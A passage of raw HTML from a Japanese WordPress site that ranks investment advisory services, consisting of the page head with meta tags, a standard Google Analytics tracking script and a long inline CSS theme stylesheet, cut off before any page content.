

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toushi-rank.net/tag/tinfo/
body_size: 125610
content:
<!DOCTYPE html><html class="no-js" lang="ja" itemscope itemtype="https://schema.org/WebPage"><head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#"><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" /><meta name="robots" content="noindex,follow" /><link media="all" href="https://toushi-rank.net/wp-content/cache/autoptimize/css/autoptimize_b434edf9ed37dd0b9d4713774355cced.css" rel="stylesheet"><title>TOP新着表示 | 優良投資顧問研究所</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="canonical" href="https://toushi-rank.net/tag/tinfo/" /><link rel="pingback" href="https://toushi-rank.net/xmlrpc.php" /><link rel="manifest" href="https://toushi-rank.net/luxe-manifest.json" /><link rel="alternate" type="application/rss+xml" title="優良投資顧問研究所 RSS Feed" href="https://toushi-rank.net/feed/" /><link rel="alternate" type="application/atom+xml" title="優良投資顧問研究所 Atom Feed" href="https://toushi-rank.net/feed/atom/" /><meta name="description" content="トップページ上部に抜粋表示させたい固定ページ（新着順で1件）" /><meta name="keywords" content="TOP新着表示" /><script src="//www.googletagmanager.com/gtag/js?id=UA-43131991-3"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">var mi_version = '8.15';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-UA-43131991-3',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.ua;
__gtagDataLayer(type, name, parameters);
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'UA-43131991-3', {"forceSSL":"true"} );
window.gtag = __gtagTracker;(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}</script><meta property="og:type" content="website" /><meta property="og:url" content="https://toushi-rank.net/" /><meta property="og:title" content="TOP新着表示 | 優良投資顧問研究所" /><meta property="og:description" content="トップページ上部に抜粋表示させたい固定ページ（新着順で1件）" /><meta property="og:image" content="https://toushi-rank.net/wp-content/uploads/2023/02/Toushi-Rank_Twitter_OGP.jpg" /><meta property="og:image:width" content="1459" /><meta property="og:image:height" content="782" /><meta property="og:site_name" content="優良投資顧問研究所" /><meta property="og:locale" content="ja_JP" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="toushi-rank.net" /><noscript><link rel="stylesheet" id="nav-css" href="//toushi-rank.net/wp-content/themes/luxeritas/styles/nav.min.css?v=1541137828" media="all" /></noscript><noscript><link rel="stylesheet" id="async-css" href="//toushi-rank.net/wp-content/themes/luxeritas/style.async.min.css?v=1705970104" media="all" /></noscript><style id='luxech-inline-css'>/*! Luxeritas WordPress Theme 3.3.1.1 - free/libre wordpress platform
 * @copyright Copyright (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{line-height:1.5}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;resize:vertical}label{display:inline-block;margin-bottom:.5rem}blockquote{margin:0 0 1rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.col-4,.col-6,.col-12{float:left;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-fw{text-align:center;width:1.25em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-180{-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2)';-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-feedly-o:before{content:'\e601'}.fa-search:before{content:'\f002'}.fa-th-list:before{content:'\f00b'}.fa-times:before{content:'\f00d'}.fa-home:before{content:'\f015'}.fa-file:before{content:'\f15b'}.fa-clock:before{content:'\f017'}.fa-redo-alt:before{content:'\f2f9'}.fa-rotate-right:before{content:'\f01e'}.fa-sync-alt:before{content:'\f2f1'}.fa-tag:before{content:'\f02b'}.fa-tags:before{content:'\f02c'}.fa-list:before{content:'\f03a'}.fa-pencil-alt:before{content:'\f303'}.fa-arrow-left:before{content:'\f060'}.fa-arrow-right:before{content:'\f061'}.fa-arrow-up:before{content:'\f062'}.fa-exclamation-triangle:before{content:'\f071'}.fa-warning:before{content:'\f071'}.fa-calendar-alt:before{content:'\f073'}.fa-chevron-up:before{content:'\f077'}.fa-folder:before{content:'\f07b'}.fa-folder-open:before{content:'\f07c'}.fa-external-link:before{content:'\f08e'}.fa-twitter:before{content:'\f099'}.fa-facebook-f:before{content:'\f39e'}.fa-feed:before{content:'\f09e'}.fa-rss:before{content:'\f09e'}.fa-arrow-circle-up:before{content:'\f0aa'}.fa-bars:before{content:'\f0c9'}.fa-google-plus-g:before{content:'\f0d5'}.fa-caret-up:before{content:'\f0d8'}.fa-caret-right:before{content:'\f0da'}.fa-linkedin-in:before{content:'\f0e1'}.fa-comment:before{content:'\f075'}.fa-comments:before{content:'\f086'}.fa-exchange-alt:before{content:'\f362'}.fa-angle-double-left:before{content:'\f100'}.fa-angle-double-right:before{content:'\f101'}.fa-angle-double-up:before{content:'\f102'}.fa-spinner:before{content:'\f110'}.fa-mail-reply-all:before{content:'\f122'}.fa-reply-all:before{content:'\f122'}.fa-chevron-circle-up:before{content:'\f139'}.fa-minus-square:before{content:'\f146'}.fa-external-link-square:before{content:'\f14c'}.fa-caret-square-up:before{content:'\f151'}.fa-toggle-up:before{content:'\f151'}.fa-file-alt:before{content:'\f15c'}.fa-youtube:before{content:'\f167'}.fa-instagram:before{content:'\f16d'}.fa-plus-square:before{content:'\f0fe'}.fa-pinterest-p:before{content:'\f231'}.fa-get-pocket:before{content:'\f265'}.fa-smile:before{content:'\f118'}.fa-id-card:before{content:'\f2c2'}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.svg#fontawesome') format('svg')}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.svg#fontawesome') format('svg')}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.svg#fontawesome') format('svg')}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-feedly:before{content:"\e600"}.ico-feedly-o:before{content:"\e601"}.ico-feedly-square:before{content:"\e602"}.ico-line:before{content:"\e700"}.ico-line-square:before{content:"\e701"}*{margin:0;padding:0}html{overflow:auto;font-size:62.5%!important}body,body.mceContentBody{overflow:hidden;font-size:14px;font-size:1.4rem;font-family:sans-serif;background:#fafafa;color:#111}a{word-break:break-all;color:#4169e1}a:hover{color:#dc143c}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas,svg{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote{display:block;margin:1.6em 5px;margin-before:1em;margin-after:1em;margin-start:5px;margin-end:5px;padding:10px 20px;font-size:14px;font-size:1.4rem;background:#f5f4f3;border-left:5px solid #dddcd9;border-radius:10px}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}div[class$=-w] ul[class*=sns] li a{color:#666;background:#fbfbfb;border:1px solid #ccc}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{display:none}textarea{padding:8px;max-width:100%}.container{position:static;padding:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0;border:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{word-break:normal}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:12px;font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:28px;line-height:28px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:12px;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}.sitename{display:inline-block;margin:0 0 12px;font-size:28px;font-size:2.8rem;line-height:1.4}.sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{margin:auto}#header #gnavi,#foot-in{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul,#gnavi li a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul{margin:0;text-indent:0;white-space:nowrap}#gnavi li,#gnavi li a{display:block;text-decoration:none;text-align:center}#gnavi li{float:left;position:relative;list-style-type:none}#gnavi li:hover>a,#gnavi li:hover>a>span,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li ul{display:none}#gnavi .current-menu-item>a,#gnavi .current-menu-ancestor>a,#gnavi .current_page_item>a,#gnavi .current_page_ancestor>a{background:none repeat scroll 0 0 #000;color:#fff}@media (min-width:992px){#gnavi ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#gnavi li{-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:1px;background:#09f}#gnavi div>ul>li{background:0 0}#gnavi li span{display:block}#gnavi div>ul>li>a>span{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li>ul{display:none;margin:0;padding:1px 0 0;border-right:1px solid #ddd;border-left:1px solid #ddd;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li{width:100%;min-width:160px}#gnavi li li span{border-bottom:1px solid #ddd;font-size:13px;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi ul ul>li[class*=children]>a>span:after{font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900;position:absolute;right:6px}}@media (max-width:991px){#gnavi ul.mobile-nav{display:table;table-layout:fixed;width:100%;margin:0;border:0}#gnavi div.mobile-nav{display:block;padding:8px 20px;cursor:pointer}#gnavi .mobile-nav li{display:table-cell;text-align:center;padding:8px 10px;border:0;float:none}#gnavi .mobile-nav li i{font-size:18px;font-size:1.8rem;font-style:normal}#gnavi ul{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:1.2;border-top:1px solid #ddd;list-style:disc inside}#gnavi li:hover>a>span{background:0 0}#gnavi p{font-size:12px;font-size:1.2rem;line-height:1;margin:6px 0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:10px}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:13px;font-size:1.3rem}#breadcrumb i{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i{text-decoration:underline}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:14px;font-size:1.4rem;color:#111;border-top:1px dotted #333;margin-bottom:35px;line-height:1.6;vertical-align:middle;padding:16px 0}.meta a{color:#111;text-decoration:underline}.meta i{margin:0 5px 0 10px}.meta i:first-child{margin-left:0}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{line-height:1.4;background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{-webkit-box-flex:1 1 42px;-ms-flex:1 1 42px;flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:16px;font-size:1.6rem;padding-bottom:10px;line-height:1.8}.post p{margin:0 0 1.6em}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2:first-child,.post h3:first-child{margin-top:30px}.post h2{border-left:8px solid #999;font-size:24px;font-size:2.4rem;padding:8px 20px}.post h3{font-size:22px;font-size:2.2rem;padding:2px 15px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:18px;font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i{margin-right:8px}.entry-title,#front-page-title{font-size:28px;font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:16px;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i{font-size:22px;font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:16px;font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#999;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi .no-img-next i,#pnavi .no-img-prev i{height:100px}#pnavi i.navi-home{font-size:96px;padding:2px 0 2px 25px}#pnavi .no-img-next i,#pnavi .no-img-prev i{font-size:70px;padding:15px 0 15px 25px}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:24px;font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.discussion i,.tb i{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:16px;font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related p{margin:10px;font-size:13px;font-size:1.3rem}#related .excerpt p{opacity:.7}#comments h3{font-size:16px;font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i{font-size:22px;font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:14px;font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:15px;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:14px;font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#respond{font-size:16px;font-size:1.6rem}#commentform .tags{padding:10px;font-size:13px;font-size:1.3rem}#comments textarea{margin-bottom:10px;width:100%}#comments .form-submit{margin:0}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px}#comments [type=submit]:hover{background:#dc143c}#trackback 